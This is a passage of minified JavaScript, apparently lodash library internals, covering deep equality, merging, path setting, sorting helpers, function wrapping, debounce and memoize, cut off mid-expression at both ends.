Ct(n,t){var r=!0;return Ro(n,(function(n,e,u){return r=!!t(n,e,u)})),r}function Ut(n,t,r){for(var e=-1,u=n.length;++e<u;){var i=n[e],o=t(i);if(null!=o&&(f===P?o==o&&!qu(o):r(o,f)))var f=o,c=i}return c}function Bt(n,t){var r=[];return Ro(n,(function(n,e,u){t(n,e,u)&&r.push(n)})),r}function Tt(n,t,r,e,u){var i=-1,o=n.length;for(r||(r=Ge),u||(u=[]);++i<o;){var f=n[i];t>0&&r(f)?t>1?Tt(f,t-1,r,e,u):a(u,f):e||(u[u.length]=f)}return u}function $t(n,t){return n&&Eo(n,t,ni)}function Dt(n,t){return n&&So(n,t,ni)}function Nt(n,t){return i(t,(function(t){return Bu(n[t])}))}function Pt(n,t){for(var r=0,e=(t=te(t,n)).length;null!=n&&r<e;)n=n[au(t[r++])];return r&&r==e?n:P}function qt(n,t,r){var e=t(n);return Sf(n)?e:a(e,r(n))}function Zt(n){return null==n?n===P?"[object Undefined]":"[object Null]":Ki&&Ki in wi(n)?function(n){var t=zi.call(n,Ki),r=n[Ki];try{n[Ki]=P;var e=!0}catch(n){}var u=Wi.call(n);return e&&(t?n[Ki]=r:delete n[Ki]),u}(n):function(n){return Wi.call(n)}(n)}function Jt(n,t){return n>t}function Xt(n,t){return null!=n&&zi.call(n,t)}function nr(n,t){return null!=n&&t in wi(n)}function rr(n,t,r){for(var e=r?f:o,u=n[0].length,i=n.length,a=i,l=vi(i),s=1/0,h=[];a--;){var p=n[a];a&&t&&(p=c(p,O(t))),s=io(p.length,s),l[a]=!r&&(t||u>=120&&p.length>=120)?new gt(a&&p):P}p=n[0];var _=-1,v=l[0];n:for(;++_<u&&h.length<s;){var g=p[_],y=t?t(g):g;if(g=r||0!==g?g:0,!(v?R(v,y):e(h,y,r))){for(a=i;--a;){var d=l[a];if(!(d?R(d,y):e(n[a],y,r)))continue n}v&&v.push(y),h.push(g)}}return h}function er(t,r,e){var u=null==(t=eu(t,r=te(r,t)))?t:t[au(yu(r))];return null==u?P:n(u,t,e)}function ir(n){return Mu(n)&&Zt(n)==en}function or(n,t,r,e,u){return n===t||(null==n||null==t||!Mu(n)&&!Mu(t)?n!=n&&t!=t:function(n,t,r,e,u,i){var o=Sf(n),f=Sf(t),c=o?un:Mo(n),a=f?un:Mo(t),l=(c=c==en?pn:c)==pn,s=(a=a==en?pn:a)==pn,h=c==a;if(h&&Lf(n)){if(!Lf(t))return!1;o=!0,l=!1}if(h&&!l)return i||(i=new yt),o||$f(n)?Be(n,t,r,e,u,i):function(n,t,r,e,u,i,o){switch(r){case mn:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;n=n.buffer,t=t.buffer;case wn:return!(n.byteLength!=t.byteLength||!i(new $i(n),new $i(t)));case on:case fn:case hn:return Wu(+n,+t);case cn:return n.name==t.name&&n.message==t.message;case vn:case yn:return n==t+"";case sn:var f=U;case gn:var c=1&e;if(f||(f=$),n.size!=t.size&&!c)return!1;var a=o.get(n);if(a)return a==t;e|=2,o.set(n,t);var l=Be(f(n),f(t),e,u,i,o);return o.delete(n),l;case dn:if(ko)return ko.call(n)==ko.call(t)}return!1}(n,t,c,r,e,u,i);if(!(1&r)){var p=l&&zi.call(n,"__wrapped__"),_=s&&zi.call(t,"__wrapped__");if(p||_){var v=p?n.value():n,g=_?t.value():t;return i||(i=new yt),u(v,g,r,e,i)}}return!!h&&(i||(i=new yt),function(n,t,r,e,u,i){var o=1&r,f=$e(n),c=f.length;if(c!=$e(t).length&&!o)return!1;for(var a=c;a--;){var l=f[a];if(!(o?l in t:zi.call(t,l)))return!1}var s=i.get(n),h=i.get(t);if(s&&h)return s==t&&h==n;var p=!0;i.set(n,t),i.set(t,n);for(var _=o;++a<c;){var v=n[l=f[a]],g=t[l];if(e)var y=o?e(g,v,l,t,n,i):e(v,g,l,n,t,i);if(!(y===P?v===g||u(v,g,r,e,i):y)){p=!1;break}_||(_="constructor"==l)}if(p&&!_){var d=n.constructor,b=t.constructor;d!=b&&"constructor"in n&&"constructor"in t&&!("function"==typeof d&&d instanceof d&&"function"==typeof b&&b instanceof b)&&(p=!1)}return i.delete(n),i.delete(t),p}(n,t,r,e,u,i))}(n,t,r,e,or,u))}function pr(n,t,r,e){var u=r.length,i=u,o=!e;if(null==n)return!i;for(n=wi(n);u--;){var f=r[u];if(o&&f[2]?f[1]!==n[f[0]]:!(f[0]in n))return!1}for(;++u<i;){var c=(f=r[u])[0],a=n[c],l=f[1];if(o&&f[2]){if(a===P&&!(c in n))return!1}else{var s=new yt;if(e)var h=e(a,l,c,n,t,s);if(!(h===P?or(l,a,3,e,s):h))return!1}}return!0}function dr(n){return!(!Du(n)||function(n){return!!Si&&Si in n}(n))&&(Bu(n)?Ui:ut).test(lu(n))}function br(n){return"function"==typeof n?n:null==n?ci:"object"==typeof n?Sf(n)?kr(n[0],n[1]):Ar(n):hi(n)}function wr(n){if(!Xe(n))return eo(n);var t=[];for(var r in wi(n))zi.call(n,r)&&"constructor"!=r&&t.push(r);return t}function mr(n){if(!Du(n))return function(n){var t=[];if(null!=n)for(var r in wi(n))t.push(r);return t}(n);var t=Xe(n),r=[];for(var e in n)("constructor"!=e||!t&&zi.call(n,e))&&r.push(e);return r}function xr(n,t){return n<t}function jr(n,t){var r=-1,e=Lu(n)?vi(n.length):[];return Ro(n,(function(n,u,i){e[++r]=t(n,u,i)})),e}function Ar(n){var t=qe(n);return 1==t.length&&t[0][2]?tu(t[0][0],t[0][1]):function(r){return r===n||pr(r,n,t)}}function kr(n,t){return Ye(n)&&nu(t)?tu(au(n),t):function(r){var e=Qu(r,n);return e===P&&e===t?Xu(r,n):or(t,e,3)}}function Or(n,t,r,e,u){n!==t&&Eo(t,(function(i,o){if(u||(u=new yt),Du(i))!function(n,t,r,e,u,i,o){var f=iu(n,r),c=iu(t,r),a=o.get(c);if(a)return xt(n,r,a),P;var l=i?i(f,c,r+"",n,t,o):P,s=l===P;if(s){var h=Sf(c),p=!h&&Lf(c),_=!h&&!p&&$f(c);l=c,h||p||_?Sf(f)?l=f:Cu(f)?l=ae(f):p?(s=!1,l=ee(c,!0)):_?(s=!1,l=ie(c,!0)):l=[]:Nu(c)||Ef(c)?(l=f,Ef(f)?l=Ju(f):Du(f)&&!Bu(f)||(l=Ve(c))):s=!1}s&&(o.set(c,l),u(l,c,e,i,o),o.delete(c)),xt(n,r,l)}(n,t,o,r,Or,e,u);else{var f=e?e(iu(n,o),i,o+"",n,t,u):P;f===P&&(f=i),xt(n,o,f)}}),ti)}function Ir(n,t){var r=n.length;if(r)return He(t+=t<0?r:0,r)?n[t]:P}function Rr(n,t,r){t=t.length?c(t,(function(n){return Sf(n)?function(t){return Pt(t,1===n.length?n[0]:n)}:n})):[ci];var e=-1;return t=c(t,O(Ne())),function(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].value;return n}(jr(n,(function(n,r,u){return{criteria:c(t,(function(t){return t(n)})),index:++e,value:n}})),(function(n,t){return function(n,t,r){for(var e=-1,u=n.criteria,i=t.criteria,o=u.length,f=r.length;++e<o;){var c=oe(u[e],i[e]);if(c)return e>=f?c:c*("desc"==r[e]?-1:1)}return n.index-t.index}(n,t,r)}))}function zr(n,t,r){for(var e=-1,u=t.length,i={};++e<u;){var o=t[e],f=Pt(n,o);r(f,o)&&Tr(i,te(o,n),f)}return i}function Er(n,t,r,e){var u=e?y:g,i=-1,o=t.length,f=n;for(n===t&&(t=ae(t)),r&&(f=c(n,O(r)));++i<o;)for(var a=0,l=t[i],s=r?r(l):l;(a=u(f,s,a,e))>-1;)f!==n&&Pi.call(f,a,1),Pi.call(n,a,1);return n}function Sr(n,t){for(var r=n?t.length:0,e=r-1;r--;){var u=t[r];if(r==e||u!==i){var i=u;He(u)?Pi.call(n,u,1):Vr(n,u)}}return n}function Wr(n,t){return n+Qi(co()*(t-n+1))}function Lr(n,t){var r="";if(!n||t<1||t>X)return r;do{t%2&&(r+=n),(t=Qi(t/2))&&(n+=n)}while(t);return r}function Cr(n,t){return qo(ru(n,t,ci),n+"")}function Ur(n){return bt(ei(n))}function Br(n,t){var r=ei(n);return cu(r,zt(t,0,r.length))}function Tr(n,t,r,e){if(!Du(n))return n;for(var u=-1,i=(t=te(t,n)).length,o=i-1,f=n;null!=f&&++u<i;){var c=au(t[u]),a=r;if("__proto__"===c||"constructor"===c||"prototype"===c)return n;if(u!=o){var l=f[c];(a=e?e(l,c,f):P)===P&&(a=Du(l)?l:He(t[u+1])?[]:{})}jt(f,c,a),f=f[c]}return n}function $r(n){return cu(ei(n))}function Dr(n,t,r){var e=-1,u=n.length;t<0&&(t=-t>u?0:u+t),(r=r>u?u:r)<0&&(r+=u),u=t>r?0:r-t>>>0,t>>>=0;for(var i=vi(u);++e<u;)i[e]=n[e+t];return i}function Mr(n,t){var r;return Ro(n,(function(n,e,u){return!(r=t(n,e,u))})),!!r}function Fr(n,t,r){var e=0,u=null==n?e:n.length;if("number"==typeof t&&t==t&&u<=2147483647){for(;e<u;){var i=e+u>>>1,o=n[i];null!==o&&!qu(o)&&(r?o<=t:o<t)?e=i+1:u=i}return u}return Nr(n,t,ci,r)}function Nr(n,t,r,e){var u=0,i=null==n?0:n.length;if(0===i)return 0;for(var o=(t=r(t))!=t,f=null===t,c=qu(t),a=t===P;u<i;){var l=Qi((u+i)/2),s=r(n[l]),h=s!==P,p=null===s,_=s==s,v=qu(s);if(o)var g=e||_;else g=a?_&&(e||h):f?_&&h&&(e||!p):c?_&&h&&!p&&(e||!v):!p&&!v&&(e?s<=t:s<t);g?u=l+1:i=l}return io(i,4294967294)}function Pr(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r],f=t?t(o):o;if(!r||!Wu(f,c)){var c=f;i[u++]=0===o?0:o}}return i}function qr(n){return"number"==typeof n?n:qu(n)?nn:+n}function Zr(n){if("string"==typeof n)return n;if(Sf(n))return c(n,Zr)+"";if(qu(n))return Oo?Oo.call(n):"";var t=n+"";return"0"==t&&1/n==-Q?"-0":t}function Kr(n,t,r){var e=-1,u=o,i=n.length,c=!0,a=[],l=a;if(r)c=!1,u=f;else if(i>=200){var s=t?null:Bo(n);if(s)return $(s);c=!1,u=R,l=new gt}else l=t?[]:a;n:for(;++e<i;){var h=n[e],p=t?t(h):h;if(h=r||0!==h?h:0,c&&p==p){for(var _=l.length;_--;)if(l[_]===p)continue n;t&&l.push(p),a.push(h)}else u(l,p,r)||(l!==a&&l.push(p),a.push(h))}return a}function Vr(n,t){return null==(n=eu(n,t=te(t,n)))||delete n[au(yu(t))]}function Gr(n,t,r,e){return Tr(n,t,r(Pt(n,t)),e)}function Hr(n,t,r,e){for(var u=n.length,i=e?u:-1;(e?i--:++i<u)&&t(n[i],i,n););return r?Dr(n,e?0:i,e?i+1:u):Dr(n,e?i+1:0,e?u:i)}function Jr(n,t){var r=n;return r instanceof ht&&(r=r.value()),l(t,(function(n,t){return t.func.apply(t.thisArg,a([n],t.args))}),r)}function Yr(n,t,r){var e=n.length;if(e<2)return e?Kr(n[0]):[];for(var u=-1,i=vi(e);++u<e;)for(var o=n[u],f=-1;++f<e;)f!=u&&(i[u]=Lt(i[u]||o,n[f],t,r));return Kr(Tt(i,1),t,r)}function Qr(n,t,r){for(var e=-1,u=n.length,i=t.length,o={};++e<u;)r(o,n[e],e<i?t[e]:P);return o}function Xr(n){return Cu(n)?n:[]}function ne(n){return"function"==typeof n?n:ci}function te(n,t){return Sf(n)?n:Ye(n,t)?[n]:Zo(Yu(n))}function re(n,t,r){var e=n.length;return r=r===P?e:r,!t&&r>=e?n:Dr(n,t,r)}function ee(n,t){if(t)return n.slice();var r=n.length,e=Di?Di(r):new n.constructor(r);return n.copy(e),e}function ue(n){var t=new n.constructor(n.byteLength);return new $i(t).set(new $i(n)),t}function ie(n,t){return new n.constructor(t?ue(n.buffer):n.buffer,n.byteOffset,n.length)}function oe(n,t){if(n!==t){var r=n!==P,e=null===n,u=n==n,i=qu(n),o=t!==P,f=null===t,c=t==t,a=qu(t);if(!f&&!a&&!i&&n>t||i&&o&&c&&!f&&!a||e&&o&&c||!r&&c||!u)return 1;if(!e&&!i&&!a&&n<t||a&&r&&u&&!e&&!i||f&&r&&u||!o&&u||!c)return-1}return 0}function fe(n,t,r,e){for(var u=-1,i=n.length,o=r.length,f=-1,c=t.length,a=uo(i-o,0),l=vi(c+a),s=!e;++f<c;)l[f]=t[f];for(;++u<o;)(s||u<i)&&(l[r[u]]=n[u]);for(;a--;)l[f++]=n[u++];return l}function ce(n,t,r,e){for(var u=-1,i=n.length,o=-1,f=r.length,c=-1,a=t.length,l=uo(i-f,0),s=vi(l+a),h=!e;++u<l;)s[u]=n[u];for(var p=u;++c<a;)s[p+c]=t[c];for(;++o<f;)(h||u<i)&&(s[p+r[o]]=n[u++]);return s}function ae(n,t){var r=-1,e=n.length;for(t||(t=vi(e));++r<e;)t[r]=n[r];return t}function le(n,t,r,e){var u=!r;r||(r={});for(var i=-1,o=t.length;++i<o;){var f=t[i],c=e?e(r[f],n[f],f,r,n):P;c===P&&(c=n[f]),u?It(r,f,c):jt(r,f,c)}return r}function se(n,r){return function(e,u){var i=Sf(e)?t:kt,o=r?r():{};return i(e,n,Ne(u,2),o)}}function he(n){return Cr((function(t,r){var e=-1,u=r.length,i=u>1?r[u-1]:P,o=u>2?r[2]:P;for(i=n.length>3&&"function"==typeof i?(u--,i):P,o&&Je(r[0],r[1],o)&&(i=u<3?P:i,u=1),t=wi(t);++e<u;){var f=r[e];f&&n(t,f,e,i)}return t}))}function pe(n,t){return function(r,e){if(null==r)return r;if(!Lu(r))return n(r,e);for(var u=r.length,i=t?u:-1,o=wi(r);(t?i--:++i<u)&&!1!==e(o[i],i,o););return r}}function _e(n){return function(t,r,e){for(var u=-1,i=wi(t),o=e(t),f=o.length;f--;){var c=o[n?f:++u];if(!1===r(i[c],c,i))break}return t}}function ve(n){return function(t){var r=L(t=Yu(t))?M(t):P,e=r?r[0]:t.charAt(0),u=r?re(r,1).join(""):t.slice(1);return e[n]()+u}}function ge(n){return function(t){return l(oi(ii(t).replace(Mt,"")),n,"")}}function ye(n){return function(){var t=arguments;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=Io(n.prototype),e=n.apply(r,t);return Du(e)?e:r}}function de(t,r,e){var u=ye(t);return function i(){for(var o=arguments.length,f=vi(o),c=o,a=Fe(i);c--;)f[c]=arguments[c];var l=o<3&&f[0]!==a&&f[o-1]!==a?[]:T(f,a);return(o-=l.length)<e?ze(t,r,me,i.placeholder,P,f,l,P,P,e-o):n(this&&this!==tr&&this instanceof i?u:t,this,f)}}function be(n){return function(t,r,e){var u=wi(t);if(!Lu(t)){var i=Ne(r,3);t=ni(t),r=function(n){return i(u[n],n,u)}}var o=n(t,r,e);return o>-1?u[i?t[o]:o]:P}}function we(n){return Te((function(t){var r=t.length,e=r,u=st.prototype.thru;for(n&&t.reverse();e--;){var i=t[e];if("function"!=typeof i)throw new ji(q);if(u&&!o&&"wrapper"==Me(i))var o=new st([],!0)}for(e=o?e:r;++e<r;){var f=Me(i=t[e]),c="wrapper"==f?To(i):P;o=c&&Qe(c[0])&&424==c[1]&&!c[4].length&&1==c[9]?o[Me(c[0])].apply(o,c[3]):1==i.length&&Qe(i)?o[f]():o.thru(i)}return function(){var n=arguments,e=n[0];if(o&&1==n.length&&Sf(e))return o.plant(e).value();for(var u=0,i=r?t[u].apply(this,n):e;++u<r;)i=t[u].call(this,i);return i}}))}function me(n,t,r,e,u,i,o,f,c,a){var l=t&J,s=1&t,h=2&t,p=24&t,_=512&t,v=h?P:ye(n);return function g(){for(var y=arguments.length,d=vi(y),b=y;b--;)d[b]=arguments[b];if(p)var w=Fe(g),m=S(d,w);if(e&&(d=fe(d,e,u,p)),i&&(d=ce(d,i,o,p)),y-=m,p&&y<a)return ze(n,t,me,g.placeholder,r,d,T(d,w),f,c,a-y);var x=s?r:this,j=h?x[n]:n;return y=d.length,f?d=uu(d,f):_&&y>1&&d.reverse(),l&&c<y&&(d.length=c),this&&this!==tr&&this instanceof g&&(j=v||ye(j)),j.apply(x,d)}}function xe(n,t){return function(r,e){return function(n,t,r,e){return $t(n,(function(n,u,i){t(e,r(n),u,i)})),e}(r,n,t(e),{})}}function je(n,t){return function(r,e){var u;if(r===P&&e===P)return t;if(r!==P&&(u=r),e!==P){if(u===P)return e;"string"==typeof r||"string"==typeof e?(r=Zr(r),e=Zr(e)):(r=qr(r),e=qr(e)),u=n(r,e)}return u}}function Ae(t){return Te((function(r){return r=c(r,O(Ne())),Cr((function(e){var u=this;return t(r,(function(t){return n(t,u,e)}))}))}))}function ke(n,t){var r=(t=t===P?" ":Zr(t)).length;if(r<2)return r?Lr(t,n):t;var e=Lr(t,Yi(n/D(t)));return L(t)?re(M(e),0,n).join(""):e.slice(0,n)}function Oe(t,r,e,u){var i=1&r,o=ye(t);return function r(){for(var f=-1,c=arguments.length,a=-1,l=u.length,s=vi(l+c),h=this&&this!==tr&&this instanceof r?o:t;++a<l;)s[a]=u[a];for(;c--;)s[a++]=arguments[++f];return n(h,i?e:this,s)}}function Ie(n){return function(t,r,e){return e&&"number"!=typeof e&&Je(t,r,e)&&(r=e=P),t=Ku(t),r===P?(r=t,t=0):r=Ku(r),function(n,t,r,e){for(var u=-1,i=uo(Yi((t-n)/(r||1)),0),o=vi(i);i--;)o[e?i:++u]=n,n+=r;return o}(t,r,e=e===P?t<r?1:-1:Ku(e),n)}}function Re(n){return function(t,r){return"string"==typeof t&&"string"==typeof r||(t=Hu(t),r=Hu(r)),n(t,r)}}function ze(n,t,r,e,u,i,o,f,c,a){var l=8&t;t|=l?G:H,4&(t&=~(l?H:G))||(t&=-4);var s=[n,t,u,l?i:P,l?o:P,l?P:i,l?P:o,f,c,a],h=r.apply(P,s);return Qe(n)&&No(h,s),h.placeholder=e,ou(h,n,t)}function Ee(n){var t=bi[n];return function(n,r){if(n=Hu(n),(r=null==r?0:io(Vu(r),292))&&to(n)){var e=(Yu(n)+"e").split("e");return+((e=(Yu(t(e[0]+"e"+(+e[1]+r)))+"e").split("e"))[0]+"e"+(+e[1]-r))}return t(n)}}function Se(n){return function(t){var r=Mo(t);return r==sn?U(t):r==gn?function(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=[n,n]})),r}(t):function(n,t){return c(t,(function(t){return[t,n[t]]}))}(t,n(t))}}function We(n,t,r,e,u,i,o,f){var c=2&t;if(!c&&"function"!=typeof n)throw new ji(q);var a=e?e.length:0;if(a||(t&=-97,e=u=P),o=o===P?o:uo(Vu(o),0),f=f===P?f:Vu(f),a-=u?u.length:0,t&H){var l=e,s=u;e=u=P}var h=c?P:To(n),p=[n,t,r,e,u,l,s,i,o,f];if(h&&function(n,t){var r=n[1],e=t[1],u=r|e,i=u<131,o=e==J&&8==r||e==J&&r==Y&&n[7].length<=t[8]||384==e&&t[7].length<=t[8]&&8==r;if(!i&&!o)return n;1&e&&(n[2]=t[2],u|=1&r?0:4);var f=t[3];if(f){var c=n[3];n[3]=c?fe(c,f,t[4]):f,n[4]=c?T(n[3],K):t[4]}(f=t[5])&&(c=n[5],n[5]=c?ce(c,f,t[6]):f,n[6]=c?T(n[5],K):t[6]),(f=t[7])&&(n[7]=f),e&J&&(n[8]=null==n[8]?t[8]:io(n[8],t[8])),null==n[9]&&(n[9]=t[9]),n[0]=t[0],n[1]=u}(p,h),n=p[0],t=p[1],r=p[2],e=p[3],u=p[4],!(f=p[9]=p[9]===P?c?0:n.length:uo(p[9]-a,0))&&24&t&&(t&=-25),t&&1!=t)_=8==t||t==V?de(n,t,f):t!=G&&33!=t||u.length?me.apply(P,p):Oe(n,t,r,e);else var _=function(n,t,r){var e=1&t,u=ye(n);return function t(){return(this&&this!==tr&&this instanceof t?u:n).apply(e?r:this,arguments)}}(n,t,r);return ou((h?Wo:No)(_,p),n,t)}function Le(n,t,r,e){return n===P||Wu(n,Oi[r])&&!zi.call(e,r)?t:n}function Ce(n,t,r,e,u,i){return Du(n)&&Du(t)&&(i.set(t,n),Or(n,t,P,Ce,i),i.delete(t)),n}function Ue(n){return Nu(n)?P:n}function Be(n,t,r,e,u,i){var o=1&r,f=n.length,c=t.length;if(f!=c&&!(o&&c>f))return!1;var a=i.get(n),l=i.get(t);if(a&&l)return a==t&&l==n;var s=-1,p=!0,_=2&r?new gt:P;for(i.set(n,t),i.set(t,n);++s<f;){var v=n[s],g=t[s];if(e)var y=o?e(g,v,s,t,n,i):e(v,g,s,n,t,i);if(y!==P){if(y)continue;p=!1;break}if(_){if(!h(t,(function(n,t){if(!R(_,t)&&(v===n||u(v,n,r,e,i)))return _.push(t)}))){p=!1;break}}else if(v!==g&&!u(v,g,r,e,i)){p=!1;break}}return i.delete(n),i.delete(t),p}function Te(n){return qo(ru(n,P,vu),n+"")}function $e(n){return qt(n,ni,$o)}function De(n){return qt(n,ti,Do)}function Me(n){for(var t=n.name+"",r=yo[t],e=zi.call(yo,t)?r.length:0;e--;){var u=r[e],i=u.func;if(null==i||i==n)return u.name}return t}function Fe(n){return(zi.call(Yn,"placeholder")?Yn:n).placeholder}function Ne(){var n=Yn.iteratee||ai;return n=n===ai?br:n,arguments.length?n(arguments[0],arguments[1]):n}function Pe(n,t){var r=n.__data__;return function(n){var t=typeof n;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n}(t)?r["string"==typeof t?"string":"hash"]:r.map}function qe(n){for(var t=ni(n),r=t.length;r--;){var e=t[r],u=n[e];t[r]=[e,u,nu(u)]}return t}function Ze(n,t){var r=function(n,t){return null==n?P:n[t]}(n,t);return dr(r)?r:P}function Ke(n,t,r){for(var e=-1,u=(t=te(t,n)).length,i=!1;++e<u;){var o=au(t[e]);if(!(i=null!=n&&r(n,o)))break;n=n[o]}return i||++e!=u?i:!!(u=null==n?0:n.length)&&$u(u)&&He(o,u)&&(Sf(n)||Ef(n))}function Ve(n){return"function"!=typeof n.constructor||Xe(n)?{}:Io(Mi(n))}function Ge(n){return Sf(n)||Ef(n)||!!(qi&&n&&n[qi])}function He(n,t){var r=typeof n;return!!(t=null==t?X:t)&&("number"==r||"symbol"!=r&&ot.test(n))&&n>-1&&n%1==0&&n<t}function Je(n,t,r){if(!Du(r))return!1;var e=typeof t;return!!("number"==e?Lu(r)&&He(t,r.length):"string"==e&&t in r)&&Wu(r[t],n)}function Ye(n,t){if(Sf(n))return!1;var r=typeof n;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=n&&!qu(n))||Nn.test(n)||!Fn.test(n)||null!=t&&n in wi(t)}function Qe(n){var t=Me(n),r=Yn[t];if("function"!=typeof r||!(t in ht.prototype))return!1;if(n===r)return!0;var e=To(r);return!!e&&n===e[0]}function Xe(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||Oi)}function nu(n){return n==n&&!Du(n)}function tu(n,t){return function(r){return null!=r&&r[n]===t&&(t!==P||n in wi(r))}}function ru(t,r,e){return r=uo(r===P?t.length-1:r,0),function(){for(var u=arguments,i=-1,o=uo(u.length-r,0),f=vi(o);++i<o;)f[i]=u[r+i];i=-1;for(var c=vi(r+1);++i<r;)c[i]=u[i];return c[r]=e(f),n(t,this,c)}}function eu(n,t){return t.length<2?n:Pt(n,Dr(t,0,-1))}function uu(n,t){for(var r=n.length,e=io(t.length,r),u=ae(n);e--;){var i=t[e];n[e]=He(i,r)?u[i]:P}return n}function iu(n,t){if(("constructor"!==t||"function"!=typeof n[t])&&"__proto__"!=t)return n[t]}function ou(n,t,r){var e=t+"";return qo(n,function(n,t){var r=t.length;if(!r)return n;var e=r-1;return t[e]=(r>1?"& ":"")+t[e],t=t.join(r>2?", ":" "),n.replace(Gn,"{\n/* [wrapped with "+t+"] */\n")}(e,su(function(n){var t=n.match(Hn);return t?t[1].split(Jn):[]}(e),r)))}function fu(n){var t=0,r=0;return function(){var e=oo(),u=16-(e-r);if(r=e,u>0){if(++t>=800)return arguments[0]}else t=0;return n.apply(P,arguments)}}function cu(n,t){var r=-1,e=n.length,u=e-1;for(t=t===P?e:t;++r<t;){var i=Wr(r,u),o=n[i];n[i]=n[r],n[r]=o}return n.length=t,n}function au(n){if("string"==typeof n||qu(n))return n;var t=n+"";return"0"==t&&1/n==-Q?"-0":t}function lu(n){if(null!=n){try{return Ri.call(n)}catch(n){}try{return n+""}catch(n){}}return""}function su(n,t){return r(rn,(function(r){var e="_."+r[0];t&r[1]&&!o(n,e)&&n.push(e)})),n.sort()}function hu(n){if(n instanceof ht)return n.clone();var t=new st(n.__wrapped__,n.__chain__);return t.__actions__=ae(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}function pu(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:Vu(r);return u<0&&(u=uo(e+u,0)),v(n,Ne(t,3),u)}function _u(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e-1;return r!==P&&(u=Vu(r),u=r<0?uo(e+u,0):io(u,e-1)),v(n,Ne(t,3),u,!0)}function vu(n){return null!=n&&n.length?Tt(n,1):[]}function gu(n){return n&&n.length?n[0]:P}function yu(n){var t=null==n?0:n.length;return t?n[t-1]:P}function du(n,t){return n&&n.length&&t&&t.length?Er(n,t):n}function bu(n){return null==n?n:ao.call(n)}function wu(n){if(!n||!n.length)return[];var t=0;return n=i(n,(function(n){if(Cu(n))return t=uo(n.length,t),!0})),A(t,(function(t){return c(n,w(t))}))}function mu(t,r){if(!t||!t.length)return[];var e=wu(t);return null==r?e:c(e,(function(t){return n(r,P,t)}))}function xu(n){var t=Yn(n);return t.__chain__=!0,t}function ju(n,t){return t(n)}function Au(n,t){return(Sf(n)?r:Ro)(n,Ne(t,3))}function ku(n,t){return(Sf(n)?e:zo)(n,Ne(t,3))}function Ou(n,t){return(Sf(n)?c:jr)(n,Ne(t,3))}function Iu(n,t,r){return t=r?P:t,t=n&&null==t?n.length:t,We(n,J,P,P,P,P,t)}function Ru(n,t){var r;if("function"!=typeof t)throw new ji(q);return n=Vu(n),function(){return--n>0&&(r=t.apply(this,arguments)),n<=1&&(t=P),r}}function zu(n,t,r){function e(t){var r=a,e=l;return a=l=P,v=t,h=n.apply(e,r)}function u(n){return v=n,p=Po(o,t),g?e(n):h}function i(n){var r=n-_;return _===P||r>=t||r<0||y&&n-v>=s}function o(){var n=bf();return i(n)?f(n):(p=Po(o,function(n){var r=t-(n-_);return y?io(r,s-(n-v)):r}(n)),P)}function f(n){return p=P,d&&a?e(n):(a=l=P,h)}function c(){var n=bf(),r=i(n);if(a=arguments,l=this,_=n,r){if(p===P)return u(_);if(y)return Uo(p),p=Po(o,t),e(_)}return p===P&&(p=Po(o,t)),h}var a,l,s,h,p,_,v=0,g=!1,y=!1,d=!0;if("function"!=typeof n)throw new ji(q);return t=Hu(t)||0,Du(r)&&(g=!!r.leading,s=(y="maxWait"in r)?uo(Hu(r.maxWait)||0,t):s,d="trailing"in r?!!r.trailing:d),c.cancel=function(){p!==P&&Uo(p),v=0,a=_=l=p=P},c.flush=function(){return p===P?h:f(bf())},c}function Eu(n,t){if("function"!=typeof n||null!=t&&"function"!=typeof t)throw new ji(q);var r=function(){var e=arguments,u=t?t.apply(this,e):e[0],i=r.cache;if(i.has(u))return i.get(u);var o=n.apply(this,e);return r.cache=i.set(u,o)||i,o};return r.cache=new(Eu.Cache||vt),r}function Su(n){if("function"!=typeof n)throw new ji(q);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}function Wu(n,t){return n===t||n!=n&&t!=t}function Lu(n){return null!=n&&$u(n.length)&&!Bu(n)}function Cu(n){return Mu(n)&&Lu(n)}function Uu(n){if(!Mu(n))return!1;var t=Zt(n);return t==cn||"[object DOMException]"==t||"string"==typeof n.message&&"string"==typeof n.name&&!Nu(n)}function Bu(n){if(!Du(n))return!1;var t=Zt(n);return t==an||t==ln||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Tu(n){return"number"==typeof n&&n==Vu(n)}function $u(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=X}function Du(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function Mu(n){return null!=n&&"object"==typeof n}function Fu(n){return"number"==typeof n||Mu(n)&&Zt(n)==hn}function Nu(n){if(!Mu(n)||Zt(n)!=pn)return!1;var t=Mi(n);if(null===t)return!0;var r=zi.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&Ri.call(r)==Li}function Pu(n){return"string"==typeof n||!Sf(n)&&Mu(n)&&Zt(n)==yn}function qu(n){return"symbol"==typeof n||Mu(n)&&Zt(n)==dn}function Zu(n){if(!n)return[];if(Lu(n))return Pu(n)?M(n):ae(n);if(Zi&&n[Zi])return function(n){for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r}(n[Zi]());var t=Mo(n);return(t==sn?U:t==gn?$:ei)(n)}function Ku(n){return n?(n=Hu(n))===Q||n===-Q?17976931348623157e292*(n<0?-1:1):n==n?n:0:0===n?n:0}function Vu(n){var t=Ku(n),r=t%1;return t==t?r?t-r:t:0}function Gu(n){return n?zt(Vu(n),0,tn):0}function Hu(n){if("number"==typeof n)return n;if(qu(n))return nn;if(Du(n)){var t="function"==typeof 